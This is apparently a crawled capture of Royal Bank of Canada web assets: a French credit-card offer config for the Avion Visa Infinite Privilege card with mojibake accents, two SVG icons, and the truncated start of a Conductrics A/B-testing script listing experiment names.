consulter lâ€™appli ou le site Web du programme. Les titulaires de carte qui participent au programme ou profitent des avantages ou des offres prÃ©sentÃ©s dans le cadre du programme sont assujettis aux conditions applicables Ã  lâ€™avantage ou Ã  lâ€™offre en question, comme elles sont stipulÃ©es dans lâ€™appli et le site Web du programme. <br/><br/> Les titulaires de carte qui participent au programme sont assujettis aux conditions dâ€™utilisation, aux conditions de service et Ã  la politique sur la protection des renseignements personnels de DragonPass, ainsi quâ€™Ã  lâ€™Ã©noncÃ© de confidentialitÃ© de Visa. En sâ€™inscrivant au programme et en se prÃ©valant des avantages et des offres prÃ©sentÃ©s dans le cadre du programme, le titulaire de carte reconnaÃ®t que DragonPass peut communiquer ses donnÃ©es relatives au programme Ã  Visa ou Ã  la Banque Royale du Canada (Â« <strong>RBC</strong> Â») aux fins dâ€™administration du programme, et que Visa et RBC pourront traiter ces donnÃ©es conformÃ©ment Ã  leurs politiques en matiÃ¨re de protection des renseignements personnels. Les services et avantages offerts dans le cadre du programme sont fournis par DragonPass et des tiers fournisseurs. Ni Visa ni RBC ne sont responsables de toute rÃ©clamation ou de tout dommage dÃ©coulant de la participation au programme. Visa peut modifier ou annuler ce programme en tout temps sans prÃ©avis. </p> </div> </div>",
        "legal_bug": "23",
        "expires_with_offer": false,
        "order": 24
      }
    ]
	},
	"student_features": {},
	"rewards_features": {},
	"transformer": {
      "homepage": {
        "banner": {
          "heading": "Obtenez jusquâ€™Ã  70&nbsp;000 points Avion<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> â€“ une valeur de voyage pouvant atteindre 1&nbsp;500&nbsp;$ <sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">â€ <span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>"
        },
        "offer": {
          "inheritFromProductPage" : false,
          "caption1": "PrimÃ©",
          "caption3": "RÃ©compenses",
          "heading": "Obtenez jusquâ€™Ã  70&nbsp;000 points Avion<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>",
          "details": "Une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">â€ <span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>.!",
          "expiry": ""
        }
      },
		"category_page": {
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": "PRIMÃ‰E",
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez jusquâ€™Ã  <strong>70&nbsp;000 points Avion</strong><sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">1<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>, une valeur de voyage pouvant atteindre 1&nbsp;500&nbsp;$ <sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">â€ <span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>."
			},
			"features": [
				"<div class=\"card-details-features-heading\"> Pour ceux qui veulent partir en voyage avec classe grÃ¢ce Ã  des avantages supÃ©rieurs</div>",
				"<div class=\"card-details-features-item-content feature-icon-rewards\"> Accumulez 1,25 point Avion sur vos achats courants<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">2<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
				"<div class=\"card-details-features-item-content feature-icon-world\"> RÃ©servez un voyage auprÃ¨s de nâ€™importe quelle compagnie aÃ©rienne, sur nâ€™importe quel vol, Ã  nâ€™importe quel moment </div>", 
				"<div class=\"card-details-features-item-content feature-icon-star\"> Six accÃ¨s Ã  des salons dâ€™aÃ©roport dans le monde par annÃ©e (valeur de 373&nbsp;$)<sup><a target=\"_blank\" href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">23<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>",
				"<div class=\"card-details-features-item-content feature-icon-plus\"> Obtenez des protections dâ€™assurance supÃ©rieures comme lâ€™assurance annulation de voyage<sup><a href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>, Frais mÃ©dicaux dâ€™urgence<sup><a href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">13<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup>, et lâ€™assurance en cas de perte de bagages<sup><a href=\"/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal\">12<span class=\"offscreen\">avis de non-responsabilitÃ©</span></a></sup> </div>"
			]
		},
		"product_page": {
      "banner": {
        "title": "Profitez dâ€™une carte de crÃ©dit de voyage de luxe assortie dâ€™une offre exclusive",
        "desc": "Obtenez jusquâ€™Ã  70&nbsp;000 points Avion<sup><a href='#legalavioninfiniteprivilege-1' class='scrollto'>1</a></sup>, une valeur pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='#legalavioninfiniteprivilege-dagger' class='scrollto'>â€ </a></sup>."
      },
			"image": {
				"decorationContent": "<img style=\"max-height: 100px;\" src=\"/credit-cards/transformer/img/decoration/avion-rewards-decoration-fr.png\" alt=\"\">",
				"caption": ["VOYAGES", "RÃ‰COMPENSES"],
				"captionFlag": true
			},
			"offer": {
				"offerFlag": true,
				"captionFlag": true,
				"caption": "OFFER EN VIGUEUR",
				"content": "Obtenez jusquâ€™Ã  70&nbsp;000 points Avionâ€ <sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal class='legal_bug'>1</a></sup> (valeur de voyage pouvant atteindre 1&nbsp;500&nbsp;$<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal_bug'>â€ </a></sup>!)"
			},
			"premium_card_note": "Il faut avoir un revenu personnel dâ€™au moins 200&nbsp;000&nbsp;$ ou un revenu du mÃ©nage dâ€™au moins 200&nbsp;000&nbsp;$ pour obtenir cette carte. Veuillez prendre note que cette carte de prestige peut entraÃ®ner des coÃ»ts plus Ã©levÃ©s pour les commerÃ§ants qui lâ€™acceptent.",
      "welcome_points": 35000,
			"bonus_welcome_points": 0,
      "one_time_bonus": 0,
			"feature": "Get 35,000 Welcome Points on approval and 20,000 bonus points when you spend&nbsp;$5,000 in your first 6 months<sup><a href='/fr/cartes/voyages/avion-visa-infinite-privilege-rbc.html#legal' class='legal-bug'>1</a></sup>. Apply by November 25, 2025."
		}
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-flag-Canada.svg
body_size: 600
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 42 20"><defs><style>.cls-1{fill:red}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M0 0h42v20H0z"/><path fill="#fff" d="M10.5 0h21v20h-21z"/><path class="cls-1" d="M21 1.88l-1.43 2.54c-.16.28-.45.25-.75.1l-1-.51.77 3.91c.16.71-.36.71-.62.41l-1.84-1.94-.29 1a.35.35 0 01-.41.23l-2.29-.46.6 2.08c.13.46.23.66-.13.78l-.82.37 3.94 3a.48.48 0 01.18.51l-.34 1.1c1.36-.15 2.57-.37 3.93-.51a.39.39 0 01.32.31l-.18 3.95h.66l-.1-3.94c0-.13.18-.33.3-.32 1.36.14 2.57.36 3.93.51l-.34-1.08a.48.48 0 01.18-.51l3.94-3-.82-.41c-.36-.12-.26-.31-.13-.78l.6-2.08-2.29.46a.35.35 0 01-.41-.23l-.29-1-1.81 1.95c-.26.31-.78.31-.62-.41L24.22 4l-1 .51c-.29.15-.58.18-.75-.1"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-externalsite-blue.svg
body_size: 492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><defs><style>.cls-1{fill:#006ac3}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Navigation_Misc" data-name="Navigation/Misc"><g id="Icons"><g id="icon-external-link_15_" data-name="icon-external-link (15)"><path class="cls-1" d="M12.1 4.56a.33.33 0 10-.46.47l2.21 2.14H4.23a.33.33 0 100 .66h9.62L11.65 10a.33.33 0 10.46.47l2.8-2.7a.33.33 0 000-.47z"/><path class="cls-1" d="M9.72 11.6a.33.33 0 00-.33.33v2.41H.66V.66h8.73v2.41a.33.33 0 00.66 0V.33A.33.33 0 009.72 0H.33A.33.33 0 000 .33v14.34a.33.33 0 00.33.33h9.39a.33.33 0 00.33-.33v-2.74a.33.33 0 00-.33-.33z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://client-rbc.cdn-v3.conductrics.com/ac-VyDHnrdzqf/v3/agent-api/js/f-BXnDgyehSJ/dt-NVzZhZ98Qb4Sc9t4IRToTWv97eZEUV?apikey=api-twHCbSC7tgpE31tzowIfmIUpP3
body_size: 68149
content:
;(function() {'use strict';
var _dd = {"targ":{"v":{"geo/cy":"US","geo/ct":"NA","geo/dm":"i"}}};  var _d =  'A|a-th77re2yxp|a|s|running|c|a:sd-ttl|fs|geo/dm|ua/os|ua/br|ua/mo|dt/wp|w|B|md|dc|drts|T|aa|cc|sr|aac|mdrd|dr|ets|conds|n|__MC+-+Client-Side+Redirect+Demo|cn|Default|B+Variation|a-LF1weBFtWDSL|__MW+-+Client-Side+Redirect+Demo|B+Variation|a-sLAVlZBZpxZR|Cards+-+PROD+-+Transformer+-+Homepage+Redirect+EN|B+Variation|a-caUI1TqbpR|Cards+-+PROD+-+Transformer+-+Homepage+Redirect+FR|B+Variation|a-7di1bkSyc3|Cards+-+STE+-+Transformer+-+Homepage+Redirect+EN|B+Variation|a-uK8Z8iVtuG|Cards+-+STE+-+Transformer+-+Homepage+Redirect+FR|B+Variation|a-YvkljLNDpcDu|MC2+Transformer+Redesign|B+Variation|a-teITwf9rTwdy|MC4+Transformer+Redesign+Test|B+Variation|a-TQOyw4NikEYF|OptiTest+-+FIFA+cards+section+reorder|B+Variation|a-Kc8uJCl4l0|C|${targ.geo/rg}|in|BC|ON|mode|all|p_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|a-fxD5RuizcvfP|s_pzn+-+cards+-+prospect+-+cdx+-+geotarget_travel|Remove+Toronto+Destination|Remove+Vancouver+Destination|a-eRtwmjHPvKe1|TEST+ACCOUNTS+PAGE+REDIRECT+_+IGNORE|B+Variation|a-BQypprVebkXH|Transformer:+Moi+Product+Page+A/B+Test|Redesign|Original|a-25DRoD3GvFn1|Transformer:+Student+Category+Page+V2+A/B+Test|New+Design|Old+Design|a-yqmwese9ln7d|Yqmwese9ln7d|B+Variation|a-CN5xzJpsSSpZ|p_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|a-rtVeNWAbxU|a-4yvIm4jCHWuQ|a-Wro2LbtTXjtc|Mutually-Exclusive+Moi+EN+Redirects|Moi+PMX+dollar+value+call+out+A/B+test+%7CEN|Moi+PMX+Quebec+call+out+A/B+test+%7C+EN|a-e1YzTLpF8q|a-foXHcc0kC0kk|a-ex6T65wsnSzZ|Mutually-Exclusive+Moi+FR+Redirect|Moi+PMX+dollar+value+call+out+A/B+test+%7C+FR|Moi+PMX+Quebec+call+out+A/B+test+%7C+FR|a-xte9hoE9wqwY|${targ.cust/lastviewedcategory}|is|accounts|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|a-IBceb8D3Zdih|cards|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|a-vidfcluWh3bm|payment-solutions|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|a-4BXlcuKkocCD|loans|s_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|a-Y53ml1zn7BLe|D|E|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|a-DqrmA3VlzdCW|F|G|H|I|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|a-w5xoPyqjeFEy|s_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|a-8NpNjk0W8NlS|J|K|L|M|N|O|P|Q|R|S|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|a-9eoIbz82FhLH|s_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|a-iaMVImq2g89k|s_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|a-JdXjBa6wF6X1|${targ.cust/recommendedbfs}|digital-choice|flex-choice|ultimate|community-nfp|usd|essentials-savings|premium-investment|agriinvest|${gh::g-tyny7J1J4O}|false|s_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|a-QRaayKPvjAJ6|p_pzn+-+psi+-+client+-+nba_psi+-+psi_homepage|control+-+default+-+A|pzn+-+nba_investments+-+B|a-DTABfypuDzoM|${targ.cust/visitorsegment}|newcomer|any|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-4qNAyncPhUEk|student|s_pzn+-+pba+-+prospect+-+cdx+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-cXyggLfoADf7|mass|s_pzn+-+pba+-+prospect+-+cdx+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-R0Lz7W7Xy1OU|international-student|s_pzn+-+pba+-+prospect+-+cdx+-+student_intl_api|control+-+default+-+A|pzn+-+student_international+-+B|a-EKvoUSGRpDYX|${targ.geo/cy}|IN|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_india_api|control+-+default+-+A|pzn+-+newcomer_india+-+B|a-jFQLpVPuGoLV|${v.loc}|sub|https://www.sterbcroyalbank.com/personal.html|https://www.sterbcroyalbank.com/fr/personal.html|ENT+-+STE+-+A/B+test+-+$450+offer|Default+-+Dollar|B+Variation+-+Auston|a-TjULUr5OeN|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_india_api|control+-+default+-+A|pzn+-+newcomer_india+-+B|a-xM5n9lnvsv|p_pzn+-+pba+-+prospect+-+cdx+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-oaJuQhhjBf|p_pzn+-+pba+-+prospect+-+cdx+-+student_intl_api|control+-+default+-+A|pzn+-+student_international+-+B|a-O7H5nNJsGu|p_pzn+-+pba+-+prospect+-+cdx+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-AKUewC1bLn|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-PMVtEDReyx|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_payments_tab|control+-+default+-+A|pzn+-+preselect_payments_tab+-+B|a-Z7AHayxIsF|p_pzn+-+bfs+-+prospect+-+cdx+-+payments_recent_viewed|control+-+default+-+A|pzn+-+payedge+-+B|pzn+-+make_payments+-+C|pzn+-+receive_payments+-+D|control+-+payedge+-+E|control+-+make_payments+-+F|control+-+receive_payments+-+G|a-YT6dCxeMI6|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_loans_tab|control+-+default+-+A|pzn+-+preselect_loans_tab+-+B|a-IrZBYRymLb|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|pzn+-+business_term_loans+-+D|pzn+-+commercial_mortgage+-+E|pzn+-+royfarm_mortgage+-+F|pzn+-+equipment_purchaseline+-+G|control+-+rbop+-+H|control+-+rboc+-+I|control+-+business_term_loans+-+J|control+-+commercial_mortgage+-+K|control+-+royfarm_mortgage+-+L|control+-+equipment_purchaseline+-+M|a-G2jseVyk3O|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_short_recent_viewed|control+-+default+-+A|pzn+-+rbop+-+B|pzn+-+rboc+-+C|control+-+rbop+-+D|control+-+rboc+-+E|a-SoH6YZJnEq|p_pzn+-+bfs+-+prospect+-+cdx+-+loans_mid_long_recent_viewed|control+-+default+-+A|pzn+-+business_term_loans+-+B|pzn+-+commercial_mortgage+-+C|pzn+-+royfarm_mortgage+-+D|pzn+-+equipment_purchaseline+-+E|control+-+business_term_loans+-+F|control+-+commercial_mortgage+-+G|control+-+royfarm_mortgage+-+H|control+-+equipment_purchaseline+-+I|a-6v36jhhbTV|p_pzn+-+bfs+-+prospect+-+cdx+-+cards_recent_viewed|control+-+default+-+A|pzn+-+mc6+-+B|pzn+-+aib+-+C|pzn+-+cpx+-+D|pzn+-+clx+-+E|control+-+mc6+-+F|control+-+aib+-+G|control+-+cpx+-+H|control+-+clx+-+I|a-NQ0jEZKo4B|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_credit_cards_tab|control+-+default+-+A|pzn+-+preselect_credit_cards_tab+-+B|a-Ill4SRoSsT|p_pzn+-+bfs+-+prospect+-+cdx+-+bfs_hp_preselect_accounts_tab|control+-+default+-+A|pzn+-+preselect_accounts_tab+-+B|a-mbeQqDzhyL|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_reco|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|control+-+ultimate+-+J|control+-+flex_choice+-+K|control+-+digital_choice+-+L|control+-+agriinvest+-+M|control+-+community+-+N|control+-+essential_savings+-+O|control+-+premium_investment+-+P|control+-+us_dollar+-+Q|a-2W5e6mtHaP|p_pzn+-+bfs+-+prospect+-+cdx+-+accounts_recent_viewed|control+-+default+-+A|pzn+-+ultimate+-+B|pzn+-+flex_choice+-+C|pzn+-+digital_choice+-+D|pzn+-+agriinvest+-+E|pzn+-+community+-+F|pzn+-+essential_savings+-+G|pzn+-+premium_investment+-+H|pzn+-+us_dollar+-+I|pzn+-+reco+-+J|control+-+ultimate+-+K|control+-+flex_choice+-+L|control+-+digital_choice+-+M|control+-+agriinvest+-+N|control+-+community+-+O|control+-+essential_savings+-+P|control+-+premium_investment+-+Q|control+-+us_dollar+-+R|control+-+reco+-+S|a-FfNbfsGcz5xy|/accounts/value-program_meganav|zz_dnu_PBA+Megamenu+Test|B+Variation|a-HPUOHJUNO7Pw|p_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|a-DxH9BRhcAPNE|s_pzn+-+psi+-+client+-+nba_psi+-+psi_homepage|control+-+default+-+A|pzn+-+nba_investments+-+B|a-469MD4J40XsY|p_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|a-HzhzbBT1r4|s_pzn+-+cards+-+client+-+cards_affinity+-+cards_pg|control+-+default+-+A|random+-+cards_affinity_random+-+B|pzn+-+cards_affinity+-+C|a-dax2Rhz9VGTr|__MW+-+Edgeworkers+Redirect+Demo|B+Variation|a-M4mBcKdtHq|senior-c|p_pzn+-+pba+-+client+-+ucp+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-FWzL0uqSJt|s_pzn+-+pba+-+client+-+ucp+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-D5hqqiBCNz5G|s_pzn+-+avn+-+client+-+ucp+-+travel|control+-+default+-+A|pzn+-+client+-+B|a-WcDCOHH9Wy|p_pzn+-+avn+-+client+-+ucp+-+travel|control+-+default+-+A|pzn+-+client+-+B|a-bx3wmRfjLwLr|s_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|a-YvfSkwj8JI|p_pzn+-+pba+-+client+-+ucp+-+pba_segments_pb_hp|control+-+default+-+A|pzn+-+pba_segments+-+B|a-f9Sn5sja7J|s_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-V3DrqQaiu7|p_pzn+-+pba+-+prospect+-+cdx+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-mem11MzXAR|p_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-1ZcdJJRD0q|s_pzn+-+pba+-+prospect+-+cdx+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-zqzPJljkI24v|s_pzn+-+psi+-+client+-+nba_psi+- psi_olb|control+-+default+-+A|pzn+-+nba_investments+-+B|a-DBge1q5eis|p_pzn+-+psi+-+client+-+nba_psi+-+psi_olb|control+-+default+-+A|pzn+-+nba_investments+-+B|a-uF74GOrMds|senior|p_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-MW1Vk22ngz|s_pzn+-+pba+-+prospect+-+cdx+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-Sw0m0dXLMm|s_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|promo+-+perplexity+-+C|a-FGe0k5Dn8t|p_pzn+-+cards+-+client+-+nba_cards+-+pb_hp|control+-+default+-+A|pzn+-+nba_cards+-+B|a-Pm7FGD7CPx|s_pzn+-+psi+-+client+-+nba_psi+-+pb_hp|control+-+default+-+A|pzn+-+nba_psi+-+B|promo+-+perplexity+-+C|a-Fnx1UZHkSw|s_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-GY1CC9sB5o|p_pzn+-+hef+-+client+-+ucp+-+mrtg_renew_pb_hp|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-w8aRG16B2k|p_pzn+-+hef+-+client+-+ucp+-+mortgage_renewal|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-1sw1ejwdRP|s_pzn+-+hef+-+client+-+ucp+-+mortgage_renewal|control+-+default+-+A|pzn+-+mortgage_renewal+-+B|a-EbzfFy8kRE|s_pzn+-+cards+-+client+-+nba_cards+-+cards_pages|control+-+default+-+A|pzn+-+nba_cards+-+B|a-xWQYBvQYDU|p_pzn+-+hef+-+client+-+ucp+-+mortgage_switch|control+-+default+-+A|pzn+-+mortgage_switch+-+B|a-xpdmHuDdXW|s_pzn+-+hef+-+client+-+ucp+-+mortgage_switch|control+-+default+-+A|pzn+-+mortgage_switch+-+B|a-wYzWXx6KSQ|p_pzn+-+hef+-+client+-+ucp+-+mortgage_purchase|control+-+default+-+A|pzn+-+mortgage_purchase+-+B|a-6l5leXm50T|s_pzn+-+hef+-+client+-+ucp+-+mortgage_purchase|B+Variation|a-c7FTNxZ9sLWS|STE+Cards+Offer+Tile+Apply+Button|B+Variation|a-eaXPPuXFck|student-c|s_pzn+-+pba+-+client+-+ucp+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-0WwBgO4WRY|newcomer-c|s_pzn+-+pba+-+client+-+ucp+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-x82f0ZIyOl|mass-c|s_pzn+-+pba+-+client+-+ucp+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-eb50k6rzFw|s_pzn+-+pba+-+prospect+-+cdx+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-bsccpF73lk|p_pzn+-+pba+-+prospect+-+cdx+-+senior_api|control+-+default+-+A|pzn+-+senior+-+B|a-aEmoT4lKSl|p_pzn+-+pba+-+client+-+ucp+-+mass_api|control+-+default+-+A|pzn+-+mass+-+B|a-HhfSTaRyI5|p_pzn+-+pba+-+client+-+ucp+-+newcomer_api|control+-+default+-+A|pzn+-+newcomer+-+B|a-NSheHciQxj|p_pzn+-+pba+-+client+-+ucp+-+student_api|control+-+default+-+A|pzn+-+student+-+B|a-mS9d54MkS9|s_pzn+-+pba+-+client+-+ucp+-+newcomer_pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|promo+-+perplexity+-+C|a-T3JftiVUOY|p_pzn+-+pba+-+client+-+ucp+-+newcomer+-+pb_hp|control+-+default+-+A|pzn+-+newcomer+-+B|a-OjVJktN23k|p_pzn+-+pba+-+client+-+ucp+-+senior+-+pb_hp|control+-+default+-+A|pzn+-+senior+-+B|a-jGrWF7XTW0|s_pzn+-+pba+-+client+-+ucp+-+senior_pb_hp|control+-+default+-+A|pzn+-+senior+-+B|promo+-+perplexity+-+C|a-fG3amTFdsL|s_pzn+-+pba+-+client+-+ucp+-+student_pb_hp|control+-+default+-+A|pzn+-+student+-+B|promo+-+perplexity+-+C|a-Y94o85k24s|p_pzn+-+pba+-+client+-+ucp+-+student+-+pb_hp|control+-+default+-+A|pzn+-+student+-+B|a-3oyLNmd133|s_pzn+-+pba+-+client+-+ucp+-+youth_pb_hp|control+-+default+-+A|pzn+-+youth+-+B|a-mjFoy8t0On|s_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|promo+-+perplexity+-+C|a-ilYCgHncQC|p_pzn+-+pba+-+client+-+ucp+-+mass_pb_hp|control+-+default+-+A|pzn+-+mass+-+B|promo+-+perplexity+-+C|a-numtMCD9Xu|s_pzn+-+hef+-+client+-+ucp+-+dpa_tool|control+-+default+-+A|pzn+-+dpa_tool+-+B|a-1P7qAB7M2h|p_pzn+-+hef+-+client+-+ucp+-+dpa_tool|control+-+default+-+A|pzn+-+dpa_tool+-+B|a-KTPh8PlHiN|nin|p_promo+-+toh+-+prospect+-+cdx+-+perplexity_pb_hp|control+-+default+-+A|promo+-+perplexity+-+B|a-ceF8vyz6bf|s_promo+-+toh+-+prospect+-+cdx+-+perplexity_pb_hp|control+-+default+-+A|promo+-+perplexity+-+B|a-2xHO8ZjV04Sb|PROD+-+TOH+-+PB+Homepage+Carousel+A/B|B+Variation|a-cCU1kmiYh6|STE+-+TOH+-+PB+Homepage+Carousel+A/B|B+Variation|TA|conf|sqs:use-ddid|dl:names|dl:ev-style|ga4|dl:cdl|dl:px|p|dl:slx|dl:ev-cust|dl:key-sl|conductrics_selection|x-ga:via-api|x-ga:gat|x-ga:gtm|x-ga:cat|Conductrics|bots:cust|a:session-ttl-secs|js:cook-dom|js:ps-q|wa:ready|rt:spa-states|#init|vs-NkDbxr8Wa5|vs-YSSbg7GA9b|vs-D6toDJ4W0n|vs-cFoZnzTFFY|vs-uNXbprgXjs|vs-PLdUr4xLtO|vs-I4hVS8O9rE|vs-cMszl1Cn2g|vs-F9Tr3LCXjU|vs-O